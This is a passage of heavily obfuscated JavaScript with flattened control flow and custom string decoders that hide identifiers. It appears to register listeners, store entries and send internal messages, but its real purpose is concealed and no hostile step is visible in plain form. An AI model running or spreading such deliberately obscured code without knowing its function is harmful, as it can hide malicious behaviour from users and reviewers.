B1zYzDf,UTWbWH;function*jfxWNFm(UTWbWH,rEkkaO,ciLSRf={uk6ovq:{}},ovzQUpG){while(UTWbWH+rEkkaO!==0x3e)with(ciLSRf.bNwziW||ciLSRf)switch(UTWbWH+rEkkaO){case-0x8e:return YtUxXe(uoc_Di[COUTlm[0x1d]]);case rEkkaO!=-0x39&&rEkkaO-0x4e:case 0x48:case-0x53:u6_EVT(uoc_Di[-COUTlm[0x76]]=COUTlm[0x0],uoc_Di[COUTlm[UTWbWH+0x5a]]=COUTlm[UTWbWH+0x4e],uoc_Di[COUTlm[0xe]]=-COUTlm[0x1]);for(uoc_Di[COUTlm[UTWbWH+0x6e]]=COUTlm[0x0];uoc_Di[COUTlm[UTWbWH+0x6e]]<uoc_Di[COUTlm[UTWbWH+0x61]];uoc_Di[COUTlm[0x20]]++){uoc_Di[COUTlm[UTWbWH+0x86]]=uoc_Di[-COUTlm[UTWbWH+0xc5]].indexOf(uoc_Di[COUTlm[UTWbWH+0x62]][uoc_Di[COUTlm[0x20]]]);if(uoc_Di[COUTlm[0x38]]===-COUTlm[0x1])continue;if(uoc_Di[COUTlm[0xe]]<COUTlm[UTWbWH+0x4e]){uoc_Di[COUTlm[0xe]]=uoc_Di[COUTlm[0x38]]}else{u6_EVT(uoc_Di[COUTlm[UTWbWH+0x5c]]+=uoc_Di[COUTlm[UTWbWH+0x86]]*COUTlm[0x17],uoc_Di[-COUTlm[0x76]]|=uoc_Di[COUTlm[0xe]]<<uoc_Di[COUTlm[0xc]],uoc_Di[COUTlm[0xc]]+=(uoc_Di[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[UTWbWH+0x68]?COUTlm[0x1b]:COUTlm[UTWbWH+0x6a]);do{u6_EVT(uoc_Di[COUTlm[UTWbWH+0x6b]].push(uoc_Di[-COUTlm[0x76]]&COUTlm[0x3]),uoc_Di[-COUTlm[0x76]]>>=COUTlm[0x2],uoc_Di[COUTlm[0xc]]-=COUTlm[0x2])}while(uoc_Di[COUTlm[UTWbWH+0x5a]]>COUTlm[0xe]);uoc_Di[COUTlm[0xe]]=-COUTlm[UTWbWH+0x4f]}}if(uoc_Di[COUTlm[0xe]]>-COUTlm[UTWbWH+0x4f]){u6_EVT(ciLSRf.bNwziW=ciLSRf.MQUjVL,rEkkaO+=-0xef);break}else{u6_EVT(ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xca,rEkkaO+=-0x1c0);break}case 0xda:[ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[-0x8f,0xd9];return YtUxXe(uoc_Di[COUTlm[0x1d]]);case rEkkaO-0x5b:u6_EVT(uoc_Di[COUTlm[UTWbWH+0x6e]]=uoc_Di[COUTlm[UTWbWH+0x6f]].length,uoc_Di[COUTlm[0x1d]]=[],ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xd);break;case rEkkaO!=-0x65&&rEkkaO- -0x91:return B1zYzDf=!0x0,nMGhcDt[(0x1,PqJw1P)(0x190)]((0x1,PqJw1P)(0x191),NWjqMxW[COUTlm[UTWbWH+-0x91]]);case ciLSRf.uk6ovq.fznjlsS+0x91:u6_EVT([...icDBFo.eFKVL5g]=ovzQUpG,icDBFo.eFKVL5g[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[icDBFo.eFKVL5g[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(ciLSRf.bNwziW=ciLSRf.icDBFo,UTWbWH+=0xaa,rEkkaO+=-0x12a);break}else{u6_EVT(ciLSRf.bNwziW=ciLSRf.icDBFo,UTWbWH+=0x15,rEkkaO+=-0xdc);break}case rEkkaO!=0x44&&rEkkaO-0x6:u6_EVT([ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[-0xf7,0x84],ciLSRf.bNwziW=ciLSRf.uk6ovq,UTWbWH+=0x97,rEkkaO+=-0xa);break;default:u6_EVT(uoc_Di[COUTlm[0x1d]].push((uoc_Di[-COUTlm[0x76]]|uoc_Di[COUTlm[0xe]]<<uoc_Di[COUTlm[UTWbWH+0x5a]])&COUTlm[0x3]),ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0xca,rEkkaO+=-0xd1);break;case rEkkaO-0xc4:case-0x27:u6_EVT([...MQUjVL.uoc_Di]=ovzQUpG,MQUjVL.uoc_Di[COUTlm[UTWbWH+0xc8]]=COUTlm[0x1],MQUjVL.uoc_Di[-COUTlm[UTWbWH+0x13b]]=\"4eIcaCx8#X2u~TtR\\\"bvn{5%+j7My@}?`><=&;BS!^r9lPwF_hoqzg]J*K|:Q)0.$VD1,O(3sZipNGkHYEd6[AU/LmWf\",MQUjVL.uoc_Di[COUTlm[0x14]]=\"\"+(MQUjVL.uoc_Di[COUTlm[0x0]]||\"\"),ciLSRf.bNwziW=ciLSRf.MQUjVL,UTWbWH+=0x69,rEkkaO+=0x4c);break;case ciLSRf.uk6ovq.fznjlsS+-0x36:return Zwv3WY[eFKVL5g[COUTlm[0x0]]];case UTWbWH-0xb3:return Zwv3WY[eFKVL5g[COUTlm[0x0]]]=(0x1,ciLSRf.uk6ovq.TVf9bz0)(VsYt3vz[eFKVL5g[COUTlm[UTWbWH+-0x126]]]);case 0xc:case-0xd1:case UTWbWH-0x22:u6_EVT([ciLSRf.uk6ovq.fznjlsS,ciLSRf.uk6ovq.h9i7b_N]=[0x62,-0x16],uk6ovq.PqJw1P=function(...UTWbWH){return jfxWNFm(0x7c,0x77,{uk6ovq:ciLSRf.uk6ovq,icDBFo:{}},UTWbWH).next().value},uk6ovq.TVf9bz0=function(...UTWbWH){return jfxWNFm(-0xc4,0x6a,{uk6ovq:ciLSRf.uk6ovq,MQUjVL:{}},UTWbWH).next().value},NWjqMxW[COUTlm[UTWbWH+0x41]]=COUTlm[0x1],lGYfYcz(uk6ovq.PqJw1P),lGYfYcz(uk6ovq.TVf9bz0),ciLSRf.bNwziW=ciLSRf.uk6ovq,UTWbWH+=0xce,rEkkaO+=-0x89);break}}u6_EVT(B1zYzDf=void 0x0,UTWbWH=jfxWNFm(-0x3d,-0x22).next().value);if(B1zYzDf){return UTWbWH}}));case-0x8:case 0x5b:case NWjqMxW- -0x2:return Zwv3WY[xhLMTw[COUTlm[0x0]]];default:u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=0xac,B1zYzDf+=-0x151,UTWbWH+=0xab);break;case-0xbc:u6_EVT([...QVIZ2b.LP3s3es]=rEkkaO,QVIZ2b.LP3s3es[COUTlm[NWjqMxW+-0x49]]=COUTlm[NWjqMxW+-0x4c],QVIZ2b.LP3s3es[COUTlm[NWjqMxW+-0x4c]]=\"V/@ca\\\"{2AJfY^X9<t?TQ:kwD6,BuzHNoMi|lrvg7I4Z*W1_Fh]Em%GK8#C$U5p+!yL>0jRne[Sx}3dOP;&~sq(.`=)b\",QVIZ2b.LP3s3es[COUTlm[0x14]]=\"\"+(QVIZ2b.LP3s3es[COUTlm[0x0]]||\"\"),QVIZ2b.LP3s3es[COUTlm[B1zYzDf+-0x85]]=QVIZ2b.LP3s3es[COUTlm[B1zYzDf+-0x7b]].length,QVIZ2b.LP3s3es[COUTlm[0x1d]]=[],jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,B1zYzDf+=0xf);break;case UTWbWH!=-0x34&&UTWbWH!=0x71&&UTWbWH-0x8f:return YtUxXe(LP3s3es[COUTlm[0x1d]]);case 0xda:case 0x9d:u6_EVT(LP3s3es[COUTlm[0x1d]].push((LP3s3es[COUTlm[B1zYzDf+0x14a]]|LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[0x73]])&COUTlm[B1zYzDf+0xd8]),jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x45,B1zYzDf+=-0x5b,UTWbWH+=0x3d);break;case jfxWNFm._gdhguQ.PlsZpR+0x162:u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.nGNDLu,NWjqMxW+=0x96,B1zYzDf+=-0x105,UTWbWH+=-0x27);break;case B1zYzDf-0x7f:u6_EVT(jfxWNFm._gdhguQ.PlsZpR=-0xc4,jfxWNFm.NG3t9A=jfxWNFm.yg2JIA,UTWbWH+=0x121);break;case UTWbWH-0x25:return Zwv3WY[xhLMTw[COUTlm[0x0]]]=(0x1,jfxWNFm._gdhguQ.VB6yvm8)(VsYt3vz[xhLMTw[COUTlm[0x0]]]);case B1zYzDf- -0x80:case 0x82:u6_EVT(LP3s3es[COUTlm[0x1d]].push((LP3s3es[COUTlm[0x75]]|LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[0x73]])&COUTlm[0x3]),jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,B1zYzDf+=-0x8f,UTWbWH+=0xea);break;case B1zYzDf- -0x112:case 0xe5:case 0x9f:u6_EVT([...YO12iS.xhLMTw]=rEkkaO,YO12iS.xhLMTw[COUTlm[NWjqMxW+-0x9d]]=COUTlm[0x1]);if(typeof Zwv3WY[YO12iS.xhLMTw[COUTlm[0x0]]]===COUTlm[B1zYzDf+0x139]){u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.YO12iS,UTWbWH+=-0xa5);break}else{u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.YO12iS,NWjqMxW+=-0x25,B1zYzDf+=0x85,UTWbWH+=0x3c);break}case B1zYzDf- -0x2a:case 0x20:case 0x58:for(LP3s3es[COUTlm[NWjqMxW+-0x19d]]=COUTlm[0x0];LP3s3es[COUTlm[0x25]]<LP3s3es[COUTlm[0xa]];LP3s3es[COUTlm[0x25]]++){LP3s3es[COUTlm[0x38]]=LP3s3es[COUTlm[NWjqMxW+-0x1c1]].indexOf(LP3s3es[COUTlm[0x14]][LP3s3es[COUTlm[0x25]]]);if(LP3s3es[COUTlm[B1zYzDf+-0x66]]===-COUTlm[0x1])continue;if(LP3s3es[COUTlm[0x16]]<COUTlm[0x0]){LP3s3es[COUTlm[0x16]]=LP3s3es[COUTlm[0x38]]}else{u6_EVT(LP3s3es[COUTlm[0x16]]+=LP3s3es[COUTlm[0x38]]*COUTlm[0x17],LP3s3es[COUTlm[0x75]]|=LP3s3es[COUTlm[0x16]]<<LP3s3es[COUTlm[NWjqMxW+-0x14f]],LP3s3es[COUTlm[B1zYzDf+-0x2b]]+=(LP3s3es[COUTlm[NWjqMxW+-0x1ac]]&COUTlm[B1zYzDf+-0x85])>COUTlm[NWjqMxW+-0x1a8]?COUTlm[B1zYzDf+-0x83]:COUTlm[B1zYzDf+-0x82]);do{u6_EVT(LP3s3es[COUTlm[0x1d]].push(LP3s3es[COUTlm[B1zYzDf+-0x29]]&COUTlm[0x3]),LP3s3es[COUTlm[0x75]]>>=COUTlm[NWjqMxW+-0x1c0],LP3s3es[COUTlm[0x73]]-=COUTlm[0x2])}while(LP3s3es[COUTlm[0x73]]>COUTlm[0xe]);LP3s3es[COUTlm[0x16]]=-COUTlm[0x1]}}if(LP3s3es[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x121,B1zYzDf+=-0x13f,UTWbWH+=0x177);break}else{u6_EVT(jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=-0x121,B1zYzDf+=-0x1ce,UTWbWH+=0x261);break}case 0x64:case-0xad:case 0xa0:u6_EVT(LP3s3es[COUTlm[B1zYzDf+-0x29]]=COUTlm[0x0],LP3s3es[COUTlm[B1zYzDf+-0x2b]]=COUTlm[NWjqMxW+-0x4d],LP3s3es[COUTlm[NWjqMxW+-0x37]]=-COUTlm[NWjqMxW+-0x4c],jfxWNFm.NG3t9A=jfxWNFm.QVIZ2b,NWjqMxW+=0x175);break;case jfxWNFm._gdhguQ.PlsZpR+-0x25:case 0xe9:case 0x32:return Zwv3WY[xhLMTw[COUTlm[B1zYzDf+0x130]]]=(0x1,jfxWNFm._gdhguQ.VB6yvm8)(VsYt3vz[xhLMTw[COUTlm[0x0]]])}}u6_EVT(ovzQUpG=void 0x0,NWjqMxW=YDIjOpT(-0x3c,0x5,0x65).next().value);if(ovzQUpG){return NWjqMxW}}),ciLSRf[COUTlm[0x0]][YDIjOpT(0x192)](function(ciLSRf){u6_EVT(lGYfYcz(NWjqMxW),lGYfYcz(ovzQUpG));function ovzQUpG(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"nreutcdfHDQakSP@0/4(Vh#vTY5\\\"g)7L[MWI3R91,X^2zJsCZp$}<xw%?*j!_oy=Gl&Fm8:OBAqUE]KNi.b6;|+>{~`\",ciLSRf[-COUTlm[0xe]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[-COUTlm[0x78]]=ciLSRf[-COUTlm[0xe]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x27]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[-COUTlm[0x1]]=COUTlm[0x0];ciLSRf[-COUTlm[0x1]]<ciLSRf[-COUTlm[0x78]];ciLSRf[-COUTlm[0x1]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[-COUTlm[0xe]][ciLSRf[-COUTlm[0x1]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x27]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[0x3]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function NWjqMxW(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=ovzQUpG(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x79]]]=ciLSRf[NWjqMxW(COUTlm[0x7a])],nMGhcDt[NWjqMxW(0x195)](NWjqMxW(0x196),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x79]],[NWjqMxW(COUTlm[0x7a])]:ciLSRf[NWjqMxW(COUTlm[0x7a])]}))}),nMGhcDt[YDIjOpT(COUTlm[0x7e])](NWjqMxW(0x198),ciLSRf[COUTlm[0x0]][NWjqMxW(0x199)+COUTlm[0x5f]]),nMGhcDt[NWjqMxW(0x19a)](NWjqMxW(0x19b)))})),nMGhcDt[YDIjOpT(COUTlm[0x7b])][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x19c),function(ciLSRf){u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x79]]]=ciLSRf[YDIjOpT(COUTlm[0x7f])],nMGhcDt[YDIjOpT(COUTlm[0x7e])](YDIjOpT(0x19e),{[COUTlm[0x79]]:ciLSRf[COUTlm[0x79]],[YDIjOpT(COUTlm[0x7f])]:ciLSRf[YDIjOpT(COUTlm[0x7f])]}))}),nMGhcDt[YDIjOpT(0x19f)+COUTlm[0x80]][YDIjOpT(COUTlm[0x7c])](YDIjOpT(0x1a0),lGYfYcz(function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];function ovzQUpG(ciLSRf){var ovzQUpG=\"4QceiLBl&*_a=r`MtfTh@RGw!o()+HDCdWX]v3SsO,U^yZ#;1j2{5:u<}?A[bzk%9.6J/Eqgn0x7V$|8pKm~FYN\\\"I>P\",NWjqMxW,B1zYzDf,YDIjOpT,nMGhcDt,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(NWjqMxW=\"\"+(ciLSRf||\"\"),B1zYzDf=NWjqMxW.length,YDIjOpT=[],nMGhcDt=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<B1zYzDf;rEkkaO++){var zozYIOd=ovzQUpG.indexOf(NWjqMxW[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],nMGhcDt|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(nMGhcDt&COUTlm[0x3]),nMGhcDt>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((nMGhcDt|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function NWjqMxW(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ovzQUpG(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}const B1zYzDf=nMGhcDt[YDIjOpT(COUTlm[0x7d])][ciLSRf[COUTlm[0x0]][COUTlm[0x79]]]||{};u6_EVT(nMGhcDt[YDIjOpT(COUTlm[0x7e])](YDIjOpT(0x1a1)+NWjqMxW(0x1a2)+\"ed\",{[COUTlm[0x79]]:ciLSRf[COUTlm[0x0]][COUTlm[0x79]],[NWjqMxW(0x1a3)]:B1zYzDf}),delete nMGhcDt[NWjqMxW(0x1a4)][ciLSRf[COUTlm[0x0]][COUTlm[0x79]]])})))}),this[NWjqMxW(COUTlm[0x70])][NWjqMxW(COUTlm[0x81])+NWjqMxW(COUTlm[0x82])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1a5),function(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x0],lGYfYcz(ovzQUpG),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"$YnPXDMJ6>ap(Zu0tR3=Bb&#OceHESTxzfCvKA7:gL94k*o@q{j\\\"<[~+2r8.?QVIdlsiFGWU51mh,!_N`w|/%;]y)^}\",ciLSRf[-COUTlm[0x71]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[-COUTlm[0x71]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x84]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[-COUTlm[0x85]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[0x86]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[-COUTlm[0x71]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x86]]===-COUTlm[0x1])continue;if(ciLSRf[-COUTlm[0x85]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x85]]=ciLSRf[-COUTlm[0x86]]}else{u6_EVT(ciLSRf[-COUTlm[0x85]]+=ciLSRf[-COUTlm[0x86]]*COUTlm[0x17],ciLSRf[COUTlm[0x84]]|=ciLSRf[-COUTlm[0x85]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[-COUTlm[0x85]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x84]]&COUTlm[0x3]),ciLSRf[COUTlm[0x84]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[-COUTlm[0x85]]=-COUTlm[0x1]}}if(ciLSRf[-COUTlm[0x85]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x84]]|ciLSRf[-COUTlm[0x85]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function ovzQUpG(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}nMGhcDt[ovzQUpG(0x1a6)](ovzQUpG(COUTlm[0x87])+ovzQUpG(0x1a8),{[ovzQUpG(0x1a9)]:ovzQUpG(COUTlm[0x87])+ovzQUpG(0x1aa)})}),this[NWjqMxW(0x1ab)+COUTlm[0x88]][NWjqMxW(COUTlm[0x8c])][NWjqMxW(COUTlm[0x83])](NWjqMxW(0x1ad)+NWjqMxW(0x1ae),lGYfYcz(function(...ciLSRf){var ovzQUpG,YDIjOpT;function*B1zYzDf(ovzQUpG,YDIjOpT,UTWbWH,jfxWNFm,rEkkaO={z3FyTY9:{}},zozYIOd){while(ovzQUpG+YDIjOpT+UTWbWH+jfxWNFm!==0x72)with(rEkkaO.ND4Z5c3||rEkkaO)switch(ovzQUpG+YDIjOpT+UTWbWH+jfxWNFm){case-0x1d:u6_EVT(rEkkaO.lHKSY7b.bDLTaW6=[],rEkkaO.lHKSY7b.PtxnEp=COUTlm[UTWbWH+-0x5f],rEkkaO.lHKSY7b.YMJgXV9=COUTlm[UTWbWH+-0x5f],rEkkaO.lHKSY7b.MFpLme2=-COUTlm[0x1]);for(rEkkaO.lHKSY7b.WiDrU_=COUTlm[ovzQUpG+0x82];WiDrU_<TYtMO60;WiDrU_++){rEkkaO.lHKSY7b.mkkhUWD=G8BwnB.indexOf(wnwmiI8[WiDrU_]);if(mkkhUWD===-COUTlm[0x1])continue;if(MFpLme2<COUTlm[ovzQUpG+0x82]){MFpLme2=mkkhUWD}else{u6_EVT(MFpLme2+=mkkhUWD*COUTlm[ovzQUpG+0x99],PtxnEp|=MFpLme2<<YMJgXV9,YMJgXV9+=(MFpLme2&COUTlm[ovzQUpG+0x9b])>COUTlm[0x1a]?COUTlm[ovzQUpG+0x9d]:COUTlm[YDIjOpT+-0xa0]);do{u6_EVT(bDLTaW6.push(PtxnEp&COUTlm[YDIjOpT+-0xb9]),PtxnEp>>=COUTlm[UTWbWH+-0x5d],YMJgXV9-=COUTlm[ovzQUpG+0x84])}while(YMJgXV9>COUTlm[0xe]);MFpLme2=-COUTlm[0x1]}}if(MFpLme2>-COUTlm[YDIjOpT+-0xbb]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,YDIjOpT+=-0x127,jfxWNFm+=0x12c);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x1d0,YDIjOpT+=0x14,UTWbWH+=-0x116,jfxWNFm+=-0xb);break}case ovzQUpG-0x9b:for(C4w_wY[-COUTlm[0x8a]]=COUTlm[0x0];C4w_wY[-COUTlm[ovzQUpG+0xd5]]<C4w_wY[COUTlm[0x13]];C4w_wY[-COUTlm[0x8a]]++){C4w_wY[COUTlm[UTWbWH+0x108]]=C4w_wY[COUTlm[0x1]].indexOf(C4w_wY[COUTlm[0x23]][C4w_wY[-COUTlm[0x8a]]]);if(C4w_wY[COUTlm[0x38]]===-COUTlm[0x1])continue;if(C4w_wY[COUTlm[YDIjOpT+-0xcb]]<COUTlm[ovzQUpG+0x4b]){C4w_wY[COUTlm[0x20]]=C4w_wY[COUTlm[0x38]]}else{u6_EVT(C4w_wY[COUTlm[0x20]]+=C4w_wY[COUTlm[ovzQUpG+0x83]]*COUTlm[0x17],C4w_wY[COUTlm[0x22]]|=C4w_wY[COUTlm[0x20]]<<C4w_wY[COUTlm[0x28]],C4w_wY[COUTlm[0x28]]+=(C4w_wY[COUTlm[0x20]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(C4w_wY[COUTlm[0x89]].push(C4w_wY[COUTlm[YDIjOpT+-0xc9]]&COUTlm[YDIjOpT+-0xe8]),C4w_wY[COUTlm[0x22]]>>=COUTlm[0x2],C4w_wY[COUTlm[0x28]]-=COUTlm[0x2])}while(C4w_wY[COUTlm[0x28]]>COUTlm[0xe]);C4w_wY[COUTlm[0x20]]=-COUTlm[0x1]}}if(C4w_wY[COUTlm[0x20]]>-COUTlm[0x1]){u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0xcd,YDIjOpT+=-0x6f,jfxWNFm+=0x117);break}else{u6_EVT(rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=0xcd,YDIjOpT+=-0x1c,UTWbWH+=-0x1ae,jfxWNFm+=0x18c);break}case ovzQUpG-0x44:u6_EVT(nMGhcDt[(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b2)]((0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b3),{[(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b4)]:(0x1,rEkkaO.SCEUkm.iHyHHY)(0x1b5),[(0x1,rEkkaO.SCEUkm.iHyHHY)(COUTlm[YDIjOpT+-0x35d])]:ciLSRf[COUTlm[0x0]][(0x1,rEkkaO.SCEUkm.iHyHHY)(COUTlm[0x8b])]}),rEkkaO.ND4Z5c3=rEkkaO.z3FyTY9,UTWbWH+=-0x7b,jfxWNFm+=0x229);break;case jfxWNFm!=0x1b&&jfxWNFm- -0x6:return Zwv3WY[BYfCbWe[COUTlm[0x0]]];case 0x3e:case ovzQUpG-0x16e:u6_EVT(C4w_wY[COUTlm[0x89]]=[],C4w_wY[COUTlm[0x22]]=COUTlm[0x0],C4w_wY[COUTlm[0x28]]=COUTlm[0x0],C4w_wY[COUTlm[0x20]]=-COUTlm[0x1],rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,ovzQUpG+=-0x1df,YDIjOpT+=0x192,UTWbWH+=-0x35,jfxWNFm+=-0x8a);break;case ovzQUpG-0xd8:case-0x25:u6_EVT(C4w_wY[COUTlm[YDIjOpT+0x103]]=\"\"+(C4w_wY[COUTlm[0x0]]||\"\"),C4w_wY[COUTlm[0x13]]=C4w_wY[COUTlm[UTWbWH+0xbe]].length,rEkkaO.ND4Z5c3=rEkkaO.AXhE6Z_,YDIjOpT+=0x39,jfxWNFm+=-0xcf);break;case jfxWNFm-0x23f:case-0x56:case-0x39:u6_EVT([rEkkaO.z3FyTY9.g4Wz7U,rEkkaO.z3FyTY9.yNSG4rN,rEkkaO.z3FyTY9.IFxIS5]=[-0x47,0xa,-0xc],bDLTaW6.push((PtxnEp|MFpLme2<<YMJgXV9)&COUTlm[0x3]),rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x6c,YDIjOpT+=-0x2b,UTWbWH+=0x365,jfxWNFm+=-0x3dc);break;case-0xec:case rEkkaO.z3FyTY9.yNSG4rN+0x19:case 0xf5:return Zwv3WY[BYfCbWe[COUTlm[UTWbWH+-0xb]]]=(0x1,rEkkaO.z3FyTY9.nb4ZjC)(VsYt3vz[BYfCbWe[COUTlm[0x0]]]);case rEkkaO.z3FyTY9.yNSG4rN+-0x20:case-0xca:u6_EVT(bDLTaW6.push((PtxnEp|MFpLme2<<YMJgXV9)&COUTlm[UTWbWH+-0x5c]),rEkkaO.ND4Z5c3=rEkkaO.lHKSY7b,ovzQUpG+=0x1d0,YDIjOpT+=0x13b,UTWbWH+=-0x116,jfxWNFm+=-0x137);break;case 0xf3:case YDIjOpT!=0xcf&&YDIjOpT-0xc8:case-0x1e:return Zwv3WY[RrxCmW[COUTlm[0x0]]]=(0x1,rEkkaO.SCEUkm.cnuwrC)(VsYt3vz[RrxCmW[COUTlm[ovzQUpG+-0xe0]]]);case ovzQUpG- -0x50:u6_EVT([...gG37vN8.BYfCbWe]=zozYIOd,gG37vN8.BYfCbWe[COUTlm[UTWbWH+-0x3d]]=COUTlm[0x1]);if(typeof 